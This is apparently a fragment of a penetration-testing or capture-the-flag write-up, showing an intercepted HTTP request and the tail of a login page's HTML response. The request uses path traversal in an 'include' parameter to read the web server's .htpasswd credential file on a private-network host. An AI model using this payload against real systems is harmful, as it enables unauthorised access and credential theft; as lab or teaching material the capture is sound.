 Request
Raw Params Headers Hex
GET /account/index.php?include=../../../../var/www/.htpasswd HTTP/1.1
Host: 192.168.36.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
<button class="login100-form-btn">
Login
</button>
</div>
</form>
</div>
</div>
</div>
<div id="dropDownSelect1"></div>
<script src="vendor/jquery/jquery-3.2.1.min.js"></script>
<script src="vendor/animsition/js/animsition.min.js"></script>
<script src="vendor/bootstrap/js/popper.js"></script>
<script src="vendor/bootstrap/js/bootstrap.min.js"></script>
<script src="vendor/select2/select2.min.js"></script>
<script src="vendor/daterangepicker/moment.min.js"></script>
<script src="vendor/daterangepicker/daterangepicker.js"></script>
<script src="vendor/countdowntime/countdowntime.js"></script>
<script src="js/main.js"></script>
</body>
</html>